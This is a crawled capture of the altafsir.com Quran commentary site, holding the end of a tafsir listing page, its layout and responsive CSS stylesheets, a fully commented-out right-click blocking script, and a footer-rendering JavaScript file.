القرآن الكريم / تفسير الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=2&tAyahNo=29&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.altafsir.com/TafsirCSSV3.CSS
body_size: 1855
content:
.IDENTICAL
{	
	font-size: 14pt;
	color: RED;
	font-family: 'Simplified Arabic' , 'Arial';
}

input{
	margin:0;
	vertical-align:top;
	padding:0;
	}
	
img{
	vertical-align:top;
	}
	
#MarginLine{
	display:none;
	}
	

.Ayahtext
{	font-size: 20;
	color: #000000;
	font-family: 'Traditional Arabic';
}

A
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 11pt;
    COLOR: darkred;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}

BODY .MenuEnglish
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma
}
BODY .MenuArabic
{
    FONT-SIZE: 12pt;
    FONT-STYLE: normal;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}
BODY .TextEnglish
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma, Geneva, sans-serif;
}
BODY .TextArabic
{
    FONT-SIZE: 12pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
	
BODY .FooterEnglish
{
	FONT-WEIGHT: 100;
    FONT-SIZE: 8pt;
    COLOR: darkred;
    FONT-FAMILY: Tahoma;
    TEXT-DECORATION: none
}
BODY .TextAyah
{
    FONT-SIZE: 15pt;
    COLOR: green;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextHadeeth
{
    FONT-SIZE: 13pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextVerse
{
    FONT-SIZE: 13pt;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .CopyRight
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Times New Roman;
    TEXT-DECORATION: none
}
Body .CopyRightLink
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Times New Roman;
    TEXT-DECORATION: none
}


h1
{
    FONT-SIZE: 10pt;
    FONT-FAMILY: Tahoma;
    font-weight: normal
}
LI
{
    FONT-SIZE: 10pt
}
TABLE
{
}
TABLE .SearchResult
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: #872631;
    TEXT-ALIGN: center;
    TEXT-DECORATION: none;
	margin:0 5px;
}
BODY .TextHelp
{
    FONT-SIZE: 9pt
}
BODY .TextTafsir
{
    FONT-SIZE: 13pt;
    COLOR: black;
    FONT-FAMILY: 'Simplified Arabic', 'Arial'
}
BODY .TextResultArabic
{
    FONT-SIZE: 13pt;
    COLOR: black;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';



}



BODY .TextResultEnglish
{
    FONT-SIZE: 11pt;
    COLOR: black;
    FONT-FAMILY: 'Tahoma', 'Verdana';
}
BODY .Msg
{
    FONT-SIZE: 13pt;
    COLOR: #000000;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';
    TEXT-ALIGN: center;
    FONT-WEIGHT: bold;
}
BODY .MsgWord
{
    FONT-SIZE: 13pt;
    COLOR: #842431;
    FONT-FAMILY: 'Simplified Arabic', 'Arial';
    TEXT-ALIGN: center;
    FONT-WEIGHT: bold;
}
BODY .TextCounter
{
    FONT-SIZE: 7pt;
    COLOR: white;
    FONT-STYLE: normal;
    FONT-FAMILY: Arial;
    TEXT-DECORATION: none
}
BODY .QuranText
{
    FONT-SIZE: 11pt
}
.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
:active.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
:hover.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: yellow;
    FONT-FAMILY: Arial
}
:visited.arMenuLink
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: white;
    FONT-FAMILY: Arial
}
.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
:active.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
:hover.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: yellow;
    FONT-FAMILY: Tahoma
}
:visited.enMenuLink
{
    FONT-WEIGHT: lighter;
    FONT-SIZE: 10pt;
    COLOR: white;
    FONT-FAMILY: Tahoma
}
.SearchResultBody
{
    FONT-WEIGHT: bolder;
    FONT-SIZE: 12pt;
    COLOR: darkred;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: #e8e8e8;
    TEXT-DECORATION: none
}




.ComboStyle
{
    FONT-SIZE: 12px;
    WIDTH: 95px;
    HEIGHT: 16px;
	padding:0px;
}

.ComboStyle_Topics
{
    FONT-SIZE: 12px;
    WIDTH: 140px;
    HEIGHT: 18px
}

BODY .TextResultArabic .TextResultHotField
{
    FONT-WEIGHT: bolder
}
TABLE TH
{
    FONT-SIZE: 11pt;
    COLOR: white;
    FONT-FAMILY: Arial;
    BACKGROUND-COLOR: darkred;
    TEXT-ALIGN: center
}
TABLE TD
{
    COLOR: black;
    FONT-FAMILY: Arial
}
BODY .Counter
{
    FONT-SIZE: 8pt;
    FONT-FAMILY: Tahoma;
    FONT-WEIGHT: bold;
	display:block;
	height:15px;
	/*text-align:left;
	width:380px;*/
	margin:0 auto 0 5px;
}


BODY .loginCounter{
	WIDTH: 480px; margin: 40px auto 0; HEIGHT: 25px;  border:0px solid ;redBorder:0px solid red;}

BODY .loginCounter .Counter{
	text-align:center;
	}

BODY .Counter img{
	
	}

BODY .StarLinks
{
	FONT-WEIGHT: normal;
	FONT-SIZE: 8pt;
    COLOR: #FFFFFF;
    TEXT-DECORATION: none;
}

#DispImage{
	vertical-align:top;
	}

/*New Updates*/

body, html{
	padding:0;
	margin:0;
	height:100%;
	}

.container{
	position: relative;
    width: 780px;
	min-height:100%;
	padding-bottom:80px;
	}
	
.ENContainer{
	border-right: 1px inset black;
	}
	
.innerContent{
	width:666px;
	/*float:left;updated @01082019 rayyad*/
	min-height:1210px;
	}
	
	
.innerContentEng{
	/*float:right;*/
	min-height:1410px;
	left:114px;
	position :relative;
	}

.contentContainer{
	float: left;
    left: 0;
    position: relative;
    width: 552px;
	}
	
.content{
	padding:0 15px;
	}
	
.AmmanMessageAd{
	position:absolute;
	bottom:0;
	}
	
	
.AmmanMessageAd a{
	display:block;
	width:114px;
	}



/*MainMenus*/

.MainMenu{
	BACKGROUND-COLOR: #872631;
	POSITION: relative;
	WIDTH: 114px;
	padding-top:10px;
	min-height:2220px;
	}

.Logo{
	HEIGHT: 90px;
	WIDTH: 67px;
	margin:0 auto;
	}	

	
.MainMenuEn{
	float:left;
	
	}
	
.MainMenuAr{
	right: 0px;
	float:right;
	}
	
.InnerMainMenu{
	min-height:1200px;
	position:absolute;
	height:100% !important;
	margin-bottom:110px;
	}
	
.MainMenuEn.InnerMainMenu{
	min-height:1400px;
	}
	

	
.TopMenu{
	list-style: none outside none;
    margin: 0;
    padding: 30px 0 30px 0;
    position: relative;
    text-align: right;
    width: 122px;
	right:0;
	}

.TopMenu li a{
	display:block;
	background: url(images/Diamond.gif) no-repeat center right;
	padding-right:22px;
	margin-bottom:10px;
	}
	

.MainMenuAr .TopMenu{
    text-align: left;
	left:-8px;
	right:auto;
	}

.MainMenuAr .TopMenu li a{
	background: url(images/Diamond.gif) no-repeat center left;
	padding-left:22px;
	padding-right:inherit;
	}

	

	
.AdArea{
	margin:0 auto;
	width:80px;
	padding-bottom:30px;
	}
	
.BottomMenu{
	list-style: none outside none;
    margin: 0;
    padding: 0 0 20px;
    width: 114px;
	}
	
.BottomMenuArabic{
	direction:rtl;
	text-align:right;
	}
	
.BottomMenu li{
	position:relative;
	margin-bottom:10px;
	line-height:1em;
	min-height:40px;
	padding-right:2px;
	background-image:url(images/HeadlineStar_Ar.jpg);
	background-repeat:no-repeat;
	background-position:center left;
	background-color: #872631;
	}
	
.BottomMenuArabic li{
	line-height:1.4em;
	background-position:center right;
	}
	
.BottomMenu li.newStar{
	background-image:url(images/Newstar.gif);
	}	
.BottomMenu li.newStarEn{
	background-image:url(images/NewstarEn.gif);
	}

.BottomMenu li a{
	FONT-WEIGHT: normal;
	FONT-SIZE: 8pt;
	padding:0 5px 0 40px;
    COLOR: #FFFFFF;
    TEXT-DECORATION: none;
	vertical-align:middle;
	display:block;
	}
.BottomMenu li a:hover{
	color:yellow;
	}
.BottomMenuArabic li a{
	font-size:15px;
	padding-left:0;
	padding:0 40px 0 0;
	font-weight:bold;
	}
	
.footer{
    border-top: 1px solid #872631;
    bottom: -100px;
    color: #0b196b;
    font-size: 8pt;
	left:100px ;
    height: 80px;
    padding-top: 9px;
    position: absolute;
    text-align: center;
    width: 470px;
	font-family:Arial, Helvetica, sans-serif;
	line-height:1.3em;
	}
	
.homePage .footer{
	left:50%;
	margin-left:-235px;
	bottom: -10px;
	}
	
.ENContainer .footer{
	left:inherit ;
	right:100px ;
	}
	
.footer a{
	font-size:8pt;
	font-weight:normal;
	}
	
.clear{
	clear:both;
	}
	
	
/*     Inner Content     */

.topSectionBG{
	position:relative;
	left:0;
	margin-bottom:10px;
	}


.PageHeader{
	border-right: 1px inset black;
	WIDTH: 664px;
	POSITION:absolute;
	TOP: 0px;
	HEIGHT: 78px;
	}
	
.HeaderMenu{
	top:60px;
	left:446px;
	WIDTH: 301px;
	POSITION: absolute;
	HEIGHT: 16px
	}

.QuranPageHeaderEn{
	background:url(images/HeadersOfPages/EnglisHeads/TopQuran256.gif) no-repeat;
	}
	

.QuranPageHeaderAr{
	background:url(images/HeadersOfPages/TopQuran256.gif) no-repeat;
	}
	
.displayContent{
	WIDTH: 650px;
	POSITION: relative;
}

.HeaderMenu{
	top:60px;
	WIDTH: 301px;
	POSITION: absolute;
	HEIGHT: 16px
	}
	
	
.QuranHeaderMenuAr{
	background:url(images/Tool_Bar_Arabic_C.gif) no-repeat;
	left:47px;
	}
	
.QuranHeaderMenuEn{
	background:url("images/Tool_Bar_English_C.gif") no-repeat;
	left:330px;
	}
	
	
.HeaderTabs{
	WIDTH: 587px; POSITION: relative; HEIGHT: 19px;
	}
	
	
.QuranHeaderTabsAr{
	background:url(images/Quran/tabs.GIF) no-repeat;
	LEFT: 30px;
	z-index:1;
	}
	
.QuranHeaderTabsEn{
	background:url(images/EnglishSide/Quran/tabs.GIF) no-repeat;
	LEFT: 32px;
	}
	
.TopLayerAR, .TopLayerEN{
	position:relative;
	min-height:42px;
	}

	

.topSection{
	HEIGHT: 78px;
	position:relative;
	z-index:99;
	}
	
form{
	padding:0;
	margin:0;
	}
	
.PageDisp{
	position:relative;
	
	}
	
/*----- Mahmoud Upadtes 06/02/2014 -----*/

.Pagination{
	width:100%;
}




.SearchBox, .ContentBox{
	padding-bottom: 110px;
    position: relative;
    top: 19px;
    width: 588px;
	margin:0 auto;
}

.innerSearchBox{
	border-top:0px solid #C0C0C0;
	BORDER-bottom: thin groove;
	BORDER-LEFT: thin groove;
	BORDER-right: thin groove;
	HEIGHT: 150px;
	}



/*Tabs*/

.TopTabsStyle{
	/*LEFT:<%=AlignShift1%>px;*/
	WIDTH: 592px;
	POSITION: relative;
	TOP: 25px;
	HEIGHT: 17px;
	margin:0 auto;
	}
	
	
/*More Tabs ط¹ظ„ظˆظ… ط§ظ„ظ‚ط±ط¢ظ†*/


.savenTabs, .savenTabsEn{
	border:0px solid gray;
	LEFT:44px;
	WIDTH: 600px;
	POSITION: absolute;
	TOP: 95px;
	HEIGHT: 16px
	}
	
.savenTabsEn{
	width:588px;
	}

.SevenTabsSearchBox{
	min-height:392px;
	WIDTH:586px;
	position:relative;
	top:20px;
	margin:0 0 40px 44px;
	BORDER-LEFT: thin groove;
	BORDER-BOTTOM: thin groove;
	BORDER-RIGHT: thin groove;
	}

.SevenTabsSearchBox #SearchResults{
	padding-top:20px;
	}
	
#SearchResults{
	position:relative;
	}
	
#SearchResults #AyahMenu{
	top:30px !important;
	}
select {
    height: 19px !important;
    margin: 0;
    padding: 0;
	vertical-align:top;
}

--- FILE ---
content_type: text/css
request_url: https://www.altafsir.com/Responsive.CSS
body_size: 811
content:

.container{
    max-width: 780px;
	padding-bottom:80px;
	/* margin: 0 auto; */
}
.mobileHeader {
	display: none;		
}
.container{
	background:#872631;
	padding-bottom: 0 !important;
}
.innerContent {
	background: #fff;
	min-height: 1300px;
}
.innerContentEng {
	min-height: 1520px;
}
/* .footer {
	width: 780px;
	margin-left: -390px;
	left:50% !important;
	right: auto !important;
} */
	.innerContent{
		border-left: 1px solid #ccc;
	}
	.ENContainer .innerContent{
		border-right: 1px solid #ccc;
		border-left:none;		
	}
	.MainMenu {
		z-index: 100
	}
@media (max-width: 768px) 
{
	
	.innerSearchBox {
height: auto !important;
}
	
	
	#TopLayer{
			height: auto !important;
		}
		#TopLayer > div,
		.PageDisp {
			position: relative !important;
			top:auto !important;
			 width: 100% !important;
		}
	
	.container{
	 	margin: 0 auto;
	}
	.opendMenu .innerContent {
		min-height: 1420px !important;
	}
	.innerContentEng {
		min-height: 1420px;
		left: 0
	}
	.opendMenu .innerContentEng {
		min-height: 1440px !important;
		left: 114px
	}
	body{
		min-width: 230px;
	}
	.topSection {
		background-position: right;
	}
	.ENContainer .topSection {
		background-position: left ;
	}
	.mobileHeader {
		background:#872631;
		padding: 10px 0;
		display: block;
		box-shadow: 0 0 6px rgba(0, 0, 0, .5);
		position: relative;
		z-index: 101
	}
	.menuIcon{
		background:#62171f;
		padding:5px 8px;
		margin:0 10px;
		float: left;
		cursor: pointer;
		border-radius: 5px;
	}
	.bar1, .bar2, .bar3 {
	  width: 24px;
	  height: 3px;
	  background-color: #fff;
	  margin: 5px 0;
	  transition: 0.4s;
	}
	.headerlogo {
		float: right;
		margin:-5px 10px;
		width: 38px;
	}
	.headerlogo a{
		display: inline-block;
	}
	.headerlogo img{
		max-width:100%;
		max-height: 47px
	}
	.MainMenu {
		display: none;
		/* width: 25%; */
		min-width: 114px;
	}
	.opendMenu .MainMenu {
		display: block;
	}
	 .MainMenu .TopMenu {
	 	z-index: 100
	 }
	.ENContainer .innerContent{
		width: calc(100% - 1px);
		border-left: 1px solid #ccc;
		/* border-right: 1px solid #ccc; */
	}	
	.innerContent{
		width: calc(100% - 1px);
		/* border-left: 1px solid #ccc; */
		border-right: 1px solid #ccc;
	}

	.opendMenu .innerContent{
		width:calc(100% - 114px);
	}
	.opendMenu .MainMenu{
		box-shadow: -11px 0px 18px rgba(0, 0, 0, .3);
	}

	.opendMenu .ENContainer .MainMenu{
		box-shadow: 11px 0px 18px rgba(0, 0, 0, .3);
	}
	/* .opendMenu .container:before{
		padding-top: 10px;
		position: absolute;
		top: 0;
		left: 0;
		content: '';
		width:calc(100% - 114px);
		height: 100%;
		display: block;
		box-shadow: inset -20px 0 13px rgba(0, 0, 0, .15);
		z-index: 100;
		pointer-events: none
	}

	.opendMenu .ENContainer.container:before{
		left: auto;
		box-shadow: inset 20px 0 13px rgba(0, 0, 0, .15);
		right: 0;
	} */

	/* .opendMenu .innerContent{
		position: relative;
	}
	.opendMenu .container:before{
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		content: '';
		display: block;
		background: rgba(0,0,0,.5);
		background: -moz-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -webkit-gradient(left top, right top, color-stop(40%, rgba(0,0,0,.13)), color-stop(100%, rgba(0,0,0,.7)));
		background: -webkit-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -o-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: -ms-linear-gradient(left, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		background: linear-gradient(to right, rgba(0,0,0,.13) 40%, rgba(0,0,0,.70) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#000', GradientType=1 );
		z-index: 100;
		pointer-events: none
	} */

	.MainMenu .Logo {
		display: none;
	}
	#ToolBar {
		height: 23px !important;
		width: 100% !important;
		background: #fff;
		top: 75px !important;
		left: 0px !important;
		border-bottom: 1px solid #000;
	}
	.footer {
		width: 100%;
		left: 0 !important;
		margin: 0;
	}
	.container{
		max-width: 660px;
		box-sizing: border-box;
	}
	.ENContainer ~ .mobileHeader {
		display: none;

	}

	body .TextHelp{
		max-width: 100% !important;
	}
	#Taf_ToolBar{
		left: 0 !important;
	}
	.footer a {
		margin: 6px !important;
		display: inline-block
	}
	.DG-pager a {
		margin: 6px !important;
	}
	/* body .ENContainer .TextHelp{
		right: 0 !important;
		left: auto !important;
	} */
	/********************* altafasir page *******************/

	/* .TextArabic select, */
	.container {
		width: 100% !important;
	}

	.TextArabic select{
		min-width: 50% !important;
		max-width:100% !important;
		width: auto !important;
		margin:auto;
	}
	#toplayer{
		margin-top: 40px;
		height: auto !important;
	}
	#toplayer > div {
		position: relative !important;
		top: auto !important;
		width: 100% !important;
	}
	#DispFrame {
		padding: 0 15px;
		width:auto !important;
	}
	.TextArabic {
		max-width: 100% !important;
		position: relative !important;
		top: auto !important;
		left: auto !important;
		margin-bottom: 10px;
	}
	/********************* Quran page *******************/
	#MainLayer {
		position: relative !important;
		left: 0 !important;
		top: 30px !important;
		width: 100% !important;
	}
	.PageHeader {
		width: 100%;
	}
	.QuranPageHeaderAr{
		background-position: right;
	}
	.QuranPageHeaderEn{
		background-position: left;
	}
	.topSectionBG{
		height: 80px;
	}
	#Quran_ToolBar {
		height: 23px !important;
		width: 100% !important;
		top: 75px !important;
		left: 0px !important;
		border-bottom: 1px solid #000;
	}
	.QuranHeaderMenuAr {
		left: 0;
		top:80px;
		background-color: #fff;
	}
	.QuranHeaderMenuEn {
		left: auto;
		/* right: 0; */
		top:80px;
		background-color: #fff;
	}
	.innerContentEng #Quran_ToolBar{
		right: 0 !important;
		left: auto !important;
	}
	/* .innerContentEng #Quran_ToolBar .TextHelp{
		left: inherit !important;
	} */

}

@media (max-width: 666px) {
	
	.ENContainer .innerContent,
	.innerContent{/*Fix bage scroll*/
		border: none;
		width: 100%;
	}
	.PageHeader{
		border: none;
	}
}
@media (max-width: 465px) {
	#ToolBar{left: 0px !important;}
	.topSection{
		background-position:right -1px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/R_clickh.js
body_size: -335
content:
/*
function notice() {
	return false;
}
document.oncontextmenu = notice;

<!-- Begin
function disabletext(e){
return false;
}
function reEnable(){
return true;
}
//if the browser is IE4+
document.onselectstart=new Function ("return false")
//if the browser is NS6
if (window.sidebar){
document.onmousedown=disabletext;
document.onclick=reEnable;
}
//  End -->

<!-- Begin
function right(e) {
if (navigator.appName == 'Netscape' && 
(e.which == 3 || e.which == 2))
return false;
else if (navigator.appName == 'Microsoft Internet Explorer' && 
(event.button == 2 || event.button == 3)) {
return false;
}
return true;
}
document.onmousedown=right;
document.onmouseup=right;
if (document.layers) window.captureEvents(Event.MOUSEDOWN);
if (document.layers) window.captureEvents(Event.MOUSEUP);
window.onmousedown=right;
window.onmouseup=right;
//  End -->
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.altafsir.com/GeneralFooter.js
body_size: 1342
content:
function OpenWin()
{
	window.open('http://www.itgsolutions.com');
}

function OpenWinAal()
{
	window.open('http://www.aalalbayt.org');
}

function getThisYear()
{
var  dt = new Date();
var thisYear = dt.getFullYear().toString();

if (document.getElementById("ServerDate")!= null)
return  document.getElementById("ServerDate").value;
else
return thisYear;
}

var footer;
if (checkBrowser() == "IE") 
	var iniTop = 300;
else	
	var iniTop = parseInt(document.body.scrollHeight) - 500;
	


//footer = "<div id='FooterLayer' dir='ltr' name='FooterLayer' style='border:0px solid red; display:none; LEFT:60px; WIDTH:516; POSITION: absolute; HEIGHT: 105px; TEXT-ALIGN: center;Top:" + iniTop + "px;' >";
//footer = footer + "<TABLE align='center' border=0 cellPadding=0 cellSpacing=0 style='HEIGHT: 50px; width:516px'>";
//footer = footer + "<TR class=FooterEnglish><TD align=middle height=12 noWrap style='HEIGHT: 12px' vAlign=bottom class=FooterEnglish><HR width=90% class=FooterEnglish></TD></TR>";
//footer = footer + "<TR class=FooterEnglish><TD align=middle vAlign=top height=12 style='HEIGHT: 12px' class=FooterEnglish>";
//footer = footer + "<A  href='IntroSrc.asp'><FONT class=FooterEnglish >About Altafsir</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A  href='https://www.altafsir.com/unique_features.asp'><FONT  class=FooterEnglish >Unique Features</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A href='https://www.altafsir.com/AboutFoundation.asp'><FONT  class=FooterEnglish >About the  Institute</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font> <A  href='https://www.altafsir.com/AboutITG.asp'><FONT class=FooterEnglish >About ITG</FONT></A>";
//footer = footer + "</TD></TR><TR class=FooterEnglish><TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish>";
//footer = footer + "<A href='https://www.altafsir.com/TafsirTerms.asp'><FONT class=FooterEnglish>Terms and Conditions</FONT> </A>";
//footer = footer + "<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font><A href='https://www.altafsir.com/PrivacyPolicy.asp'> <FONT class=FooterEnglish >Privacy  Policy</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font>&nbsp;<A  href='mailto:altafsir@itgsolutions.com'><FONT class=FooterEnglish >Contact Us</FONT></A>";
//footer = footer + "&nbsp;<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</font>&nbsp;<A  href='https://www.altafsir.com/ContactUs.asp?url='><FONT class=FooterEnglish>Feedback </FONT></A>";
//footer = footer + "<Font style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>|</Font><FONT class=FooterEnglish >&nbsp;Help</FONT></TD></TR>";
//footer = footer + "<TR class=FooterEnglish> <TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish> <FONT class=FooterEnglish >Copyrights ©  2002-"+ getThisYear()+ " </FONT>";
//footer = footer + "<A href='javascript:OpenWinAal()'><FONT style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>Royal Aal al-Bayt Institute for Islamic Thought</A></FONT></TD></TR>";
//footer = footer + "<TR class=FooterEnglish> <TD align=middle height=12 style='HEIGHT: 12px' vAlign=top class=FooterEnglish><FONT class=FooterEnglish>Developed  and&nbsp;maintained&nbsp;by:</FONT>&nbsp;";
//footer = footer + "<A href='javascript:OpenWin()'><FONT style='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish >Integrated Technology Group</FONT></A>";
//footer = footer + "</TD></TR>";
//footer = footer + "<TR class=FooterEnglish><TD align=center class=FooterEnglish><font style ='COLOR: #0b196b; FONT-FAMILY: Tahoma;  FONT-SIZE: 8pt; FONT-WEIGHT: 100' class=FooterEnglish>This site is best viewed by 800x600 resolution, <br>using IE 5.5+</font></TD></TR></TABLE>";
var today = new Date()
var year = today.getFullYear()


footer = "<div id='FooterLayer' dir='ltr' name='FooterLayer' class='footer'>";
footer = footer + "<a href='http://www.Altafsir.com/IntroSrc.asp'>About Altafsir</a> | <a href='http://www.Altafsir.com/unique_features.asp'>Unique Features</a> |";
footer = footer + "<a href='http://www.Altafsir.com/AboutFoundation.asp'>About the Institute</a> | <a href='http://www.Altafsir.com/AboutITG.asp'>About ITG</a> <br /> ";
footer = footer + "<a href='http://www.Altafsir.com/TafsirTerms.asp'>Terms and Conditions</a> | <a href='http://www.Altafsir.com/PrivacyPolicy.asp'>Privacy Policy</a> |";
footer = footer + " <a href='mailto:altafsir@itgsolutions.com'>Contact Us</a> | <a href='ContactUs.asp?url='>Feedback</a> |  <a href='http://www.Altafsir.com/quran_Pages_Index.asp'>Sitemap</a> | <a href='#'>Help</a> <br />";
footer = footer + " Copyrights © 2002-" + year + " <a href='javascript:OpenWinAal()'>Royal Aal al-Bayt Institute for Islamic Thought</a> <br /> ";
footer = footer + " Developed and maintained by: <a href='javascript:OpenWin()'>Integrated Technology Group</a>";
footer = footer + " </div>";

document.write(footer);  
	

//  HEIGHT SETTINGS FOR LINKS MENU AND ENGLISH UI MARGIN LINE, 
//  AND THE FOOTER TOP POSITION.

// get height of the whole page; 

if (checkBrowser() == "IE") 
	var scroll_height = parseInt(document.body.scrollHeight) //+ 22;
else
	var scroll_height = parseInt(document.body.scrollHeight) ;

/*
if ((parseInt(document.body.scrollHeight)) < parseInt(window.screen.availHeight) )
	var scroll_height = parseInt(document.body.scrollHeight);	
else
	var scroll_height = parseInt(window.screen.availHeight);
*/

var setFooterTop = 0;
var FooterHeight = parseInt(Dom.getElm('FooterLayer').style.height);
//alert(FooterHeight);
//var WindowHeight = window.screen.availHeight;

// SET THE HEIGHT FOR LINKS BAR, ENGLISH MARGIN LINE AND FOOTER HEIGHT.
function SetAllHeights()
{
	if(checkBrowser() == "IE") 
	{		
		var h_Links = window.screen.height - document.body.offsetHeight;
		var h_screen = window.screen.height - h_Links //- 5;
		
		//alert(document.body.offsetHeight)
		if(document.body.offsetHeight > (document.body.scrollHeight + FooterHeight))
		{
			//alert("CASE 1");
			Dom.getElm('Arabic').style.height = h_screen;
			Dom.getElm('MarginLine').style.height = h_screen;
			Dom.getElm('FooterLayer').style.top = h_screen - (parseInt(2 * FooterHeight) + setFooterTop);
		}
		else
		{
			//alert("CASE 2");
			Dom.getElm('Arabic').style.height = document.body.scrollHeight + FooterHeight;
			Dom.getElm('MarginLine').style.height = document.body.scrollHeight;
			Dom.getElm('FooterLayer').style.top = document.body.scrollHeight - (parseInt(2 * FooterHeight) + setFooterTop);
		}
	}
	
	else // checkBrowser == "NN"
	{
		var h_Links  = window.screen.height - window.innerHeight; 
		var h_screen = window.screen.height - h_Links ;
		var allDocHeight = parseInt(document.body.scrollHeight);
		
		if(window.innerHeight > (allDocHeight + FooterHeight))
		{

			//alert("CASE 1");	
			Dom.getElm('Arabic').style.height = h_screen;
			Dom.getElm('MarginLine').style.height = h_screen ;
			Dom.getElm('FooterLayer').style.top = h_screen - (parseInt(2 * FooterHeight) + setFooterTop);
		}
		else
		{
			//alert("CASE 2 " + FooterHeight );	
			Dom.getElm('Arabic').style.height = allDocHeight + FooterHeight+5;
			Dom.getElm('MarginLine').style.height = allDocHeight + FooterHeight+5;
			Dom.getElm('FooterLayer').style.top = allDocHeight - (parseInt(FooterHeight) + setFooterTop + 15);
		}
	}
	Dom.getElm('FooterLayer').style.display = 'block'; 	
}

// THIS FUNCTION IS USED IN THE QURAN SCIENCE PAGES
// TO SET THE HEIGHT OF THE DISP LAYER.
var  DispHieghtAdd = 0;
function SetDispHeight()
{
	// SET THE DISPLAY HEIGHT;
	if (checkBrowser() == "IE") 
	{
		Dom.getElm('disp').style.height = (parseInt(Dom.getElm('FooterLayer').style.top) + parseInt(Dom.getElm('FooterLayer').style.height)) //scroll_height - 25;
	}
	else
	{	
		Dom.getElm('disp').style.height = (parseInt(Dom.getElm('FooterLayer').style.top) + parseInt(Dom.getElm('FooterLayer').style.height)) //+ setFooterTop;
		//Dom.getElm('disp').style.width = 589;
	}
	Dom.getElm('FooterLayer').style.display = ''; 	
}	

// ------------------------------------------------- //
// THESE TWO FUNCTIONS ARE TO BE UN-USED IN THE SITE //
// ------------------------------------------------- //
